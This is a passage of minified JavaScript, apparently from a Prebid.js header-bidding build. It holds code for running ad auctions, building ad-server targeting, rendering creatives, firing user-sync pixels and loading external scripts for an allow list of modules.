l().find(t=>t.adId===e)},t.getStandardBidderAdServerTargeting=function(){return(0,i.HN)()[s.iD.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){const i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===s.tl.BID_TARGETING_SET){const e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){const t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new o(()=>e.toArray()),t}()},63320:(e,t,n)=>{n.d(t,{O:()=>o});var r=n(10466);function i(){let{src:e="client",bidder:t="",bidId:n,transactionId:i,adUnitId:o,auctionId:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var a=e;Object.assign(this,{bidderCode:t,width:0,height:0,adId:(0,r.getUniqueIdentifierStr)(),requestId:n,transactionId:i,adUnitId:o,auctionId:s,mediaType:"banner",source:a}),this.getSize=function(){return this.width+"x"+this.height}}function o(e){return new i(e)}},67464:(e,t,n)=>{n.d(t,{A4:()=>c,J7:()=>l,Pg:()=>u});var r=n(75049),i=n(10466),o=n(51748),s=n(70736);const a=(0,o.m)(),d="outstream";function c(e){const{url:t,config:n,id:o,callback:c,loaded:l,adUnitCode:u,renderNow:g}=e;this.url=t,this.config=n,this.handlers={},this.id=o,this.renderNow=g,this.adUnitCode=u,this.loaded=l,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,i.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=c||(()=>{this.loaded=!0,this.process()}),this.render=function(){const e=arguments,n=()=>{this._render?this._render.apply(this,e):(0,i.logWarn)("No render function was provided, please use .setRender on the renderer")};!function(e){const t=a.adUnits.find(t=>t.code===e);if(!t)return!1;const n=t?.renderer,r=!!(n&&n.url&&n.render),i=t?.mediaTypes?.video?.renderer,o=!!(i&&i.url&&i.render);return!!(r&&!0!==n.backupOnly||o&&!0!==i.backupOnly)}(u)?g?n():(this.cmd.unshift(n),(0,r.R)(t,s.tp,d,this.callback,this.documentContext)):((0,i.logWarn)(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${u}`),n())}.bind(this)}function l(e){return!(!e||!e.url&&!e.renderNow)}function u(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||(r=document),e.documentContext=r,e.render(t,e.documentContext)}c.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a}=e;return new c({url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a})},c.prototype.getConfig=function(){return this.config},c.prototype.setRender=function(e){this._render=e},c.prototype.setEventHandlers=function(e){this.handlers=e},c.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;"function"==typeof this.handlers[n]&&this.handlers[n](),(0,i.logMessage)(`Prebid Renderer event for id ${t} type ${n}`)},c.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){(0,i.logError)(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}},70736:(e,t,n)=>{n.d(t,{Tn:()=>a,fW:()=>o,tW:()=>i,tp:()=>r,zu:()=>s});const r="prebid",i="bidder",o="userId",s="rtd",a="analytics"},71186:(e,t,n)=>{n.d(t,{AA:()=>O,BU:()=>M,HN:()=>Y,NE:()=>$,UZ:()=>B,ZV:()=>z,mO:()=>L,mX:()=>q,sR:()=>x,v8:()=>P,w1:()=>j});var r=n(10466),i=n(26665),o=n(1124),s=n(80356),a=n(51640),d=n(67464),c=n(91933),l=n(73391),u=n(32592),g=n(36220),f=n(59794),p=n(63006),m=n(77156),h=n(18014),b=n(51409),y=n(11418),v=n(13064),E=n(37841),A=n(77459),w=n(51748),T=n(10939),I=n(15482);const{syncUsers:C}=l.zt,S="started",O="inProgress",B="completed";h.on(y.qY.BID_ADJUSTMENT,function(e){!function(e){const t=(0,A.y)(e.cpm,e);t>=0&&(e.cpm=t)}(e)});const R=4,U={},k={},D=[],_=(0,w.m)();const $=(0,u.A_)("sync",e=>{});function q(e){let{adUnits:t,adUnitCodes:n,callback:i,cbTimeout:l,labels:u,auctionId:m,ortb2Fragments:A,metrics:w}=e;w=(0,E.BO)(w);const q=t,L=u,z=n,V=m||(0,r.generateUUID)(),H=l,Q=new Set,J=(0,v.v6)(),K=(0,v.v6)();let Y=[],X=i,ee=[];const te=(0,T.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,I.S9)()?null:1e3*Math.max((0,I.S9)(),e.ttl)});let ne,re,ie,oe,se=[],ae=[],de=[];function ce(){return{auctionId:V,timestamp:ne,auctionEnd:re,auctionStatus:oe,adUnits:q,adUnitCodes:z,labels:L,bidderRequests:ee,noBids:se,bidsReceived:te.toArray(),bidsRejected:Y,winningBids:ae,timeout:H,metrics:w,seatNonBids:de}}function le(e){if(e?h.emit(y.qY.AUCTION_TIMEOUT,ce()):clearTimeout(ie),void 0===re){let n=[];e&&((0,r.logMessage)(`Auction ${V} timedOut`),n=ee.filter(e=>!Q.has(e.bidderRequestId)).flatMap(e=>e.bids),n.length&&h.emit(y.qY.BID_TIMEOUT,n)),oe=B,re=Date.now(),w.checkpoint("auctionEnd"),w.timeBetween("requestBids","auctionEnd","requestBids.total"),w.timeBetween("callBids","auctionEnd","requestBids.callBids"),J.resolve(),h.emit(y.qY.AUCTION_END,ce()),N(q,function(){try{if(null!=X){const t=te.toArray().filter(e=>z.includes(e.adUnitCode)).reduce(Z,{});X.apply(_,[t,e,V]),X=null}}catch(e){(0,r.logError)("Error executing bidsBackHandler",null,e)}finally{n.length&&b.Ay.callTimedOutBidders(t,n,H);const e=c.$W.getConfig("userSync")??{};e.enableOverride||C(e.syncDelay)}})}}function ue(){c.$W.resetBidder(),(0,r.logInfo)(`Bids Received for Auction with id: ${V}`,te.toArray()),oe=B,le(!1)}function ge(e){Q.add(e)}function fe(e){e.forEach(e=>{var t;t=e,ee=ee.concat(t)});const t={},n={bidRequests:e,run:()=>{$(this),ie=setTimeout(()=>le(!0),H),oe=O,h.emit(y.qY.AUCTION_INIT,ce());const n=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=0,l=!1;const u=new Set,m={};function b(){i--,l&&0===i&&e()}function E(e,t,n){return m[t.requestId]=!0,function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.getAdUnit(e);F(e,{index:n}),Object.assign(e,{cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=r?.ttlBuffer&&(e.ttlBuffer=r.ttlBuffer)}(t,e),i++,n(b)}function A(e,i){E(e,i,e=>{const l=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};h.emit(y.qY.BID_ADJUSTMENT,e);const n=t.getAdUnit(e);e.instl=1===n?.ortb2Imp?.instl;const r=t.getBidRequest(e)?.renderer||n.renderer,i=e.mediaType,s=t.getMediaTypes(e),a=s&&s[i];var l=a&&a.renderer,u=null;!l||!l.render||!0===l.backupOnly&&e.renderer?!r||!r.render||!0===r.backupOnly&&e.renderer||(u=r):u=l;u&&(e.renderer=d.A4.install({url:u.url,config:u.options,renderNow:null==u.url}),e.renderer.setRender(u.render));const g=G(e.mediaType,s,c.$W.getConfig("mediaTypePriceGranularity")),f=(0,o.j)(e.cpm,"object"==typeof g?g:c.$W.getConfig("customPriceBucket"),c.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=f.low,e.pbMg=f.med,e.pbHg=f.high,e.pbAg=f.auto,e.pbDg=f.dense,e.pbCg=f.custom,e}(i);h.emit(y.qY.BID_ACCEPTED,l),l.mediaType===f.G_||l.mediaType===f.FY?function(e,t,n){let{index:i=p.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=!0;const s=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,d=s&&s?.context,l=s&&s?.useCacheKey,{useLocal:u,url:f,ignoreBidderCacheKey:m}=c.$W.getConfig("cache")||{};u?(0,a.Sb)(t):f&&(l||d!==g.H6)&&(!t.videoCacheKey||m?(o=!1,M(e,t,n,s)):t.vastUrl||((0,r.logError)("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(P(e,t),n())}(t,l,e):((0,s.l6)(l)&&(0,s.gs)(l,n.getAdUnit(l)),P(t,l),e())})}function w(e,n,i){return E(e,n,e=>{n.rejectionReason=i,(0,r.logWarn)(`Bid from ${n.bidder||"unknown bidder"} was rejected: ${i}`,n),h.emit(y.qY.BID_REJECTED,n),t.addBidRejected(n),e()})}function T(){const n=this;let o=t.getBidRequests();const s=c.$W.getConfig("auctionOptions");if(u.add(n),s&&!(0,r.isEmpty)(s)){const e=s.secondaryBidders;e&&!o.every(t=>e.includes(t.bidderCode))&&(o=o.filter(t=>!e.includes(t.bidderCode)))}l=o.every(e=>u.has(e)),n.bids.forEach(e=>{m[e.bidId]||(F(e),t.addNoBid(e),h.emit(y.qY.NO_BID,e))}),l&&0===i&&e()}return{addBidResponse:function(){function e(e,t){x.call({dispatch:A},e,t,(()=>{let n=!1;return r=>{n||(w(e,t,r),n=!0)}})())}return e.reject=w,e}(),adapterDone:function(){W(v.U9.resolve()).finally(()=>T.call(this))}}}(ue,this);b.Ay.callBids(q,e,n.addBidResponse,n.adapterDone,{request(e,n){l(U,n),l(t,e),k[e]||(k[e]={SRA:!0,origin:n}),t[e]>1&&(k[e].SRA=!1)},done(e){U[e]--,D[0]&&i(D[0])&&D.shift()}},H,ge,A),K.resolve()}};function i(e){let t=!0;const n=c.$W.getConfig("maxRequestsPerOrigin")||R;return e.bidRequests.some(e=>{let r=1;const i=void 0!==e.src&&e.src===y.RW.SRC?"s2s":e.bidderCode;return k[i]&&(!1===k[i].SRA&&(r=Math.min(e.bids.length,n)),U[k[i].origin]+r>n&&(t=!1)),!t}),t&&e.run(),t}function l(e,t){void 0===e[t]?e[t]=1:e[t]++}i(n)||((0,r.logWarn)("queueing auction due to limited endpoint capacity"),D.push(n))}return(0,I.lc)(()=>te.refresh()),h.on(y.qY.SEAT_NON_BID,e=>{var t;e.auctionId===V&&(t=e.seatnonbid,de=de.concat(t))}),{addBidReceived:function(e){te.add(e)},addBidRejected:function(e){Y=Y.concat(e)},addNoBid:function(e){se=se.concat(e)},callBids:function(){oe=S,ne=Date.now();const e=w.measureTime("requestBids.makeRequests",()=>b.Ay.makeBidRequests(q,ne,V,H,L,A,w));(0,r.logInfo)(`Bids Requested for Auction with id: ${V}`,e),w.checkpoint("callBids"),e.length<1?((0,r.logWarn)("No valid bid requests returned for auction"),ue()):j.call({dispatch:fe,context:this},e)},addWinningBid:function(e){ae=ae.concat(e),b.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||b.Ay.triggerBilling(e)},setBidTargeting:function(e){b.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>ae,getAuctionStart:()=>ne,getAuctionEnd:()=>re,getTimeout:()=>H,getAuctionId:()=>V,getAuctionStatus:()=>oe,getAdUnits:()=>q,getAdUnitCodes:()=>z,getBidRequests:()=>ee,getBidsReceived:()=>te.toArray(),getNoBids:()=>se,getNonBids:()=>de,getFPD:()=>A,getMetrics:()=>w,end:J.promise,requestsDone:K.promise,getProperties:ce}}const x=(0,u.u2)((0,u.A_)("async",function(e,t,n){!function(e){const t=c.$W.getConfig("maxBid");return!t||!e.cpm||t>=Number(e.cpm)}(t)?n(y.Tf.PRICE_TOO_HIGH):this.dispatch.call(null,e,t)},"addBidResponse")),W=(0,u.A_)("sync",e=>e,"responsesReady"),j=(0,u.A_)("sync",function(e){this.dispatch.call(this.context,e)},"addBidderRequests"),N=(0,u.A_)("async",function(e,t){t&&t()},"bidsBackCallback");function P(e,t){!function(e){let t;const n=!0===m.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t)return{};const r=n.getBidRequest(t);var i={};const o=Y(t.mediaType,e);X(i,o,t,r),e&&m.u.getOwn(e,y.iD.ADSERVER_TARGETING)&&(X(i,m.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=m.u.get(e,"sendStandardTargeting"));return i}(e.bidderCode,e));e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}(t),(0,E.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),h.emit(y.qY.BID_RESPONSE,t)}const M=(0,u.A_)("async",function(e,t,n,r){(0,a.X5)(e,t,n)},"callPrebidCache");function F(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getBidderRequest(e),i=n&&n.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,r.timestamp)(),requestTimestamp:e.requestTimestamp||i}),e.timeToRespond=e.responseTimestamp-e.requestTimestamp}function G(e,t,n){if(e&&n){if(e===f.G_){const e=t?.[f.G_]?.context??"instream";if(n[`${f.G_}-${e}`])return n[`${f.G_}-${e}`]}return n[e]}}const L=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=G(e.mediaType,t.getMediaTypes(e),c.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&n?"string"==typeof n?n:"custom":c.$W.getConfig("priceGranularity")},z=e=>t=>{const n=e||L(t);return n===y.UE.AUTO?t.pbAg:n===y.UE.DENSE?t.pbDg:n===y.UE.LOW?t.pbLg:n===y.UE.MEDIUM?t.pbMg:n===y.UE.HIGH?t.pbHg:n===y.UE.CUSTOM?t.pbCg:void 0},V=()=>e=>e.creativeId?e.creativeId:"",H=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:"",Q=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",J=()=>e=>{const t=e?.meta?.primaryCatId;return Array.isArray(t)?t[0]||"":t||""};function K(e,t){return{key:e,val:"function"==typeof t?function(e,n){return t(e,n)}:function(e){return e[t]}}}function Y(e,t){const n=Object.assign({},m.u.settingsFor(null));if(n[y.iD.ADSERVER_TARGETING]||(n[y.iD.ADSERVER_TARGETING]=[K(y.xS.BIDDER,"bidderCode"),K(y.xS.AD_ID,"adId"),K(y.xS.PRICE_BUCKET,z()),K(y.xS.SIZE,"size"),K(y.xS.DEAL,"dealId"),K(y.xS.SOURCE,"source"),K(y.xS.FORMAT,"mediaType"),K(y.xS.ADOMAIN,H()),K(y.xS.ACAT,J()),K(y.xS.DSP,Q()),K(y.xS.CRID,V())]),"video"===e){const e=n[y.iD.ADSERVER_TARGETING].slice();if(n[y.iD.ADSERVER_TARGETING]=e,[y.xS.UUID,y.xS.CACHE_ID].forEach(t=>{void 0===e.find(e=>e.key===t)&&e.push(K(t,"videoCacheKey"))}),c.$W.getConfig("cache.url")&&(!t||!1!==m.u.get(t,"sendStandardTargeting"))){const t=(0,r.parseUrl)(c.$W.getConfig("cache.url"));void 0===e.find(e=>e.key===y.xS.CACHE_HOST)&&e.push(K(y.xS.CACHE_HOST,function(e){return e?.adserverTargeting?.[y.xS.CACHE_HOST]||t.hostname}))}}return n}function X(e,t,n,o){var s=t[y.iD.ADSERVER_TARGETING];return n.size=n.getSize(),(s||[]).forEach(function(s){var a=s.key,d=s.val;if(e[a]&&(0,r.logWarn)("The key: "+a+" is being overwritten"),(0,i.fp)(d))try{d=d(n,o)}catch(e){(0,r.logError)("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&a!==y.xS.DEAL&&a!==y.xS.ACAT&&a!==y.xS.DSP&&a!==y.xS.CRID||!(0,r.isEmptyStr)(d)&&null!=d?e[a]=d:(0,r.logInfo)("suppressing empty key '"+a+"' from adserver targeting")}),e}function Z(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},71852:(e,t,n)=>{n.d(t,{$A:()=>I,BS:()=>P,Hh:()=>W,Pk:()=>j,Uc:()=>B,XO:()=>M,_0:()=>D,bw:()=>_,n6:()=>C,qn:()=>$,vB:()=>N,vW:()=>R,vd:()=>k});var r=n(10466),i=n(18014),o=n(11418),s=n(91933),a=n(67464),d=n(59794),c=n(63006),l=n(45144),u=n(32592),g=n(80356),f=n(13064),p=n(51409),m=n(37841),h=n(80869),b=n(72122);const{AD_RENDER_FAILED:y,AD_RENDER_SUCCEEDED:v,STALE_RENDER:E,BID_WON:A,EXPIRED_RENDER:w}=o.qY,{EXCEPTION:T}=o.as,I=(0,u.A_)("sync",function(e){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:f.U9.resolve()).then(t=>t??c.n.findBidByAdId(e)).catch(()=>{})}),C=(0,u.A_)("sync",function(e){((0,b.$T)(e.eventtrackers)[b.RO]?.[b.Ni]||[]).forEach(e=>(0,r.triggerPixel)(e)),i.emit(A,e),c.n.addWinningBid(e)});function S(e){let{reason:t,message:n,bid:o,id:s}=e;const a={reason:t,message:n};o&&(a.bid=o,a.adId=o.adId),s&&(a.adId=s),(0,r.logError)(`Error rendering ad (id: ${s}): ${n}`),i.emit(y,a)}function O(e){let{doc:t,bid:n,id:r}=e;const o={doc:t,bid:n,adId:r};p.Ay.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),i.emit(v,o)}function B(e,t){switch(e.event){case o.qY.AD_RENDER_FAILED:S({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case o.qY.AD_RENDER_SUCCEEDED:O({doc:null,bid:t,id:t.adId});break;case o.qY.BROWSER_INTERVENTION:!function(e){const{bid:t,intervention:n}=e;p.Ay.callOnInterventionBidder(t.adapterCode||t.bidder,t,n),i.emit(o.qY.BROWSER_INTERVENTION,e)}({bid:t,adId:t.adId,intervention:e.intervention});break;default:(0,r.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function R(e,t,n){let{resizeFn:r,fireTrackers:i=g.vO}=n;if("resizeNativeHeight"===e.action)r(e.width,e.height);else i(e,t)}const U={[o.nl.EVENT]:B};U[o.nl.NATIVE]=R;const k=(0,u.A_)("sync",function(e,t){const{ad:n,adUrl:i,cpm:o,originalCpm:s,width:a,height:d,instl:c}=e,l={AUCTION_PRICE:s||o,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,r.replaceMacros)(n,l),adUrl:(0,r.replaceMacros)(i,l),width:a,height:d,instl:c}}),D=(0,u.A_)("sync",function(e){let{renderFn:t,resizeFn:n,bidResponse:i,options:s,doc:a,isMainDocument:c=a===document&&!(0,r.inIframe)()}=e;const l=i.mediaType===d.G_;if(c||l)return void S({reason:o.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:l?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:i,id:i.adId});const u=k(i,s);t(Object.assign({adId:i.adId},u));const{width:g,height:f}=u;null!=(g??f)&&n(g,f)});function _(e){let{renderFn:t,resizeFn:n,adId:a,options:d,bidResponse:c,doc:l}=e;W(c,()=>{if(null!=c){if((c.status!==o.tl.RENDERED||((0,r.logWarn)(`Ad id ${a} has been rendered before`),i.emit(E,c),!s.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(h.uW.isBidNotExpired(c)||((0,r.logWarn)(`Ad id ${a} has been expired`),i.emit(w,c),!s.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{D({renderFn:t,resizeFn:n,bidResponse:c,options:d,doc:l})}catch(e){S({reason:o.as.EXCEPTION,message:e.message,id:a,bid:c})}}else S({reason:o.as.CANNOT_FIND_AD,message:`Cannot find ad '${a}'`,id:a})})}function $(e){const t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=o.tl.RENDERED}D.before(function(e,t){const{bidResponse:n,doc:r}=t;(0,a.J7)(n.renderer)?((0,a.Pg)(n.renderer,n,r),O({doc:r,bid:n,id:n.adId}),e.bail()):e(t)},100);const q=new WeakMap,x=new WeakSet;function W(e,t){null!=e?(q.set(e,t),e.deferRendering||N(e),j(e)):t()}function j(e){x.has(e)||(x.add(e),C(e))}function N(e){const t=q.get(e);t&&(t(),$(e),q.delete(e))}function P(e,t,n){let i;function s(e,n){S(Object.assign({id:t,bid:i},{reason:e,message:n}))}function a(t,n){const r=e.defaultView?.frameElement;r&&(t&&(r.width=t,r.style.width&&(r.style.width=`${t}px`)),n&&(r.height=n,r.style.height&&(r.style.height=`${n}px`)))}const d=(c={resizeFn:a},function(e,t,n){U.hasOwnProperty(e)&&U[e](t,n,c)});var c;function u(e){return new f.U9(t=>{"loading"===e.readyState?e.addEventListener("DOMContentLoaded",t):t()})}function g(t){f.U9.all([(0,l.HH)(i),u(e)]).then(n=>{let[o]=n;return o(t,{sendMessage:(e,t)=>d(e,t,i),mkFrame:r.createIframe},e.defaultView)}).then(()=>O({doc:e,bid:i,id:i.adId}),e=>{s(e?.reason||o.as.EXCEPTION,e?.message),e?.stack&&(0,r.logError)(e)});const n=document.createComment(`Creative ${i.creativeId} served by ${i.bidder} Prebid.js Header Bidding`);(0,r.insertElement)(n,e,"html")}try{t&&e?I(t).then(r=>{i=r,_({renderFn:g,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:r,doc:e})}):s(o.as.MISSING_DOC_OR_ADID,"missing "+(t?"doc":"adId"))}catch(e){s(T,e.message)}}function M(){if(!window.frames[o.IY])if(document.body){const e=(0,r.createInvisibleIframe)();e.name=o.IY,document.body.appendChild(e)}else window.requestAnimationFrame(M)}},71958:(e,t,n)=>{n.d(t,{U:()=>s});var r=n(51748),i=n(10466);const o=(0,r.m)();function s(e,t){o.adServers=o.adServers||{},o.adServers[e]=o.adServers[e]||{},Object.keys(t).forEach(n=>{o.adServers[e][n]?(0,i.logWarn)(`Attempting to add an already registered function property ${n} for AdServer ${e}.`):o.adServers[e][n]=t[n]})}},72122:(e,t,n)=>{n.d(t,{$T:()=>a,Ni:()=>r,OA:()=>o,RO:()=>s,fR:()=>i});const r=1,i=2,o=1,s=500;function a(e){return(e??[]).reduce((e,t)=>{let{event:n,method:r,url:i}=t;const o=e[n]=e[n]??{};return(o[r]=o[r]??[]).push(i),e},{})}},73391:(e,t,n)=>{n.d(t,{qh:()=>g,zt:()=>p});var r=n(26665),i=n(10466),o=n(91933),s=n(61443),a=n(53202),d=n(45808),c=n(25291),l=n(70736),u=n(77610);const g={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500};o.$W.setDefaults({userSync:(0,r.Go)(g)});const f=(0,s.CK)("usersync");const p=function(e){const t={};let n={image:[],iframe:[]};const s=new Set;let a={};const g={image:!0,iframe:!1};let f=e.config;function p(){if(f.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!g.iframe)return;m(n.iframe,e=>{const[t,r]=e;(0,i.logMessage)(`Invoking iframe user sync for bidder: ${t}`),(0,i.insertUserSyncIframe)(r),function(e,t){e.image=e.image.filter(e=>e[0]!==t)}(n,t)})}(),function(){if(!g.image)return;m(n.image,e=>{const[t,n]=e;(0,i.logMessage)(`Invoking image pixel user sync for bidder: ${t}`),(0,i.triggerPixel)(n)})}()}catch(e){return(0,i.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function m(e,t){(0,i.shuffle)(e).forEach(t)}function h(e,t){const n=f.filterSettings;if(function(e,t){if(e.all&&e[t])return(0,i.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;const n=e.all?e.all:e[t],o=e.all?"all":t;if(!n)return!1;const s=n.filter,a=n.bidders;if(s&&"include"!==s&&"exclude"!==s)return(0,i.logWarn)(`UserSync "filterSettings.${o}.filter" setting '${s}' is not a valid option; use either 'include' or 'exclude'.`),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every(e=>(0,r.O8)(e)&&"*"!==e)))return(0,i.logWarn)(`Detected an invalid setup in userSync "filterSettings.${o}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1;return!0}(n,e)){g[e]=!0;const r=n.all?n.all:n[e],i="*"===r.bidders?[t]:r.bidders,o={include:(e,t)=>!e.includes(t),exclude:(e,t)=>e.includes(t)};return o[r.filter||"include"](i,t)}return!g[e]}return o.$W.getConfig("userSync",e=>{if(e.userSync){const t=e.userSync.filterSettings;(0,r.Qd)(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}f=Object.assign(f,e.userSync)}),e.regRule(d.Ml,"userSync config",e=>{if(!f.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[c.Dk]===l.tW){const n=e[c.bt],r=e[c.iK];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}}),t.registerSync=(t,o,g)=>s.has(o)?(0,i.logMessage)(`already fired syncs for "${o}", ignoring registerSync call`):f.syncEnabled&&(0,r.cy)(n[t])?o?0!==f.syncsPerBidder&&Number(a[o])>=f.syncsPerBidder?(0,i.logWarn)(`Number of user syncs exceeded for "${o}"`):void(e.isAllowed(d.Ml,(0,u.s)(l.tW,o,{[c.bt]:t,[c.e3]:g}))&&(n[t].push([o,g]),a=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(a,o))):(0,i.logWarn)("Bidder is required for registering sync"):(0,i.logWarn)(`User sync type "${t}" not supported`),t.bidderDone=s.add.bind(s),t.syncUsers=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=()=>{f.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!f.filterSettings||!h(e,t),t}(Object.defineProperties({config:o.$W.getConfig("userSync"),isAllowed:a.io,regRule:a.qB},{browserSupportsCookies:{get:function(){return!(0,i.isSafariBrowser)()&&f.cookiesAreEnabled()}}}))},75049:(e,t,n)=>{n.d(t,{R:()=>c});var r=n(45808),i=n(77610),o=n(53202),s=n(10466);const a=new WeakMap,d=["debugging","outstream","aaxBlockmeter","adagio","adloox","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurityMalvDefense","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","nodalsAi","anonymised","optable","oftmedia","justtag","tncId","ftrackId","id5"];function c(e,t,n,c,l,u){if(!(0,o.io)(r.pY,(0,i.s)(t,n)))return;if(!n||!e)return void(0,s.logError)("cannot load external script without url and moduleCode");if(!d.includes(n))return void(0,s.logError)(`${n} not whitelisted for loading external JavaScript`);l||(l=document);const g=m(l,e);if(g)return c&&"function"==typeof c&&(g.loaded?c():g.callbacks.push(c)),g.tag;const f=a.get(l)||{},p={loaded:!1,tag:null,callbacks:[]};return f[e]=p,a.set(l,f),c&&"function"==typeof c&&p.callbacks.push(c),(0,s.logWarn)(`module ${n} is loading external JavaScript`),function(t,n,r,i){r||(r=document);var o=r.createElement("script");o.type="text/javascript",o.async=!0;const a=m(r,e);a&&(a.tag=o);o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,n())}:o.onload=function(){n()};o.src=t,i&&(0,s.setScriptAttributes)(o,i);return(0,s.insertElement)(o,r),o}(e,function(){p.loaded=!0;try{for(let e=0;e<p.callbacks.length;e++)p.callbacks[e]()}catch(e){(0,s.logError)("Error executing callback","adloader.js:loadExternalScript",e)}},l,u);function m(e,t){const n=a.get(e);return n&&n[t]?n[t]:null}}},77156:(e,t,n)=>{n.d(t,{u:()=>a});var r=n(58928),i=n(10466),o=n(51748),s=n(11418);const a=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return void 0===n&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=this.#a(e),(0,r.A)(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter(e=>e!==this.defaultScope)}settingsFor(e){return(0,i.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#a(e),this.getSettings()[e]||{}}#a(e){return null==e?this.defaultScope:e}}(()=>(0,o.m)().bidderSettings||{},s.iD.BD_SETTING_STANDARD)},77459:(e,t,n)=>{n.d(t,{y:()=>s});var r=n(63006),i=n(77156),o=n(10466);function s(e,t,n){let{index:s=r.n.index,bs:a=i.u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};n=n||s.getBidRequest(t);const d=t?.adapterCode,c=t?.bidderCode||n?.bidder,l=a.get(t?.adapterCode,"adjustAlternateBids"),u=a.getOwn(c,"bidCpmAdjustment")||a.get(l?d:c,"bidCpmAdjustment");if(u&&"function"==typeof u)try{return u(e,Object.assign({},t),n)}catch(e){(0,o.logError)("Error during bid adjustment",e)}return e}},77610:(e,t,n)=>{n.d(t,{s:()=>i});var r=n(51409);const i=(0,n(25291).ZI)(e=>r.Ay.resolveAlias(e))},79236:(e,t,n)=>{function r(e,t){return e===t?0:e<t?-1:1}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e=>e;return(t,n)=>r(e(t),e(n))}function o(){let e=arguments.length>0&&void 